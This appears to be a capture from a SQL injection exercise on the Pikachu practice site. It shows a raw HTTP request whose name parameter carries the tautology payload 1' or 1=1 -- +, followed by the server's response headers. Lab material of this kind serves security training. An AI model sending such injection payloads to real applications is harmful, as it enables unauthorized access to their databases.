 SQL注入
GET /vul/sqli/sqli_str.php?name=1%27+or+1%3D1+--+%2B&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: pikachu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://pikachu.com/vul/sqli/sqli_str.php
Cookie: PHPSESSID=lgunjdq2kvl3bskcrqvtvgmvs8
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 17 Mar 2023 07:32:55 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html;charset=utf-8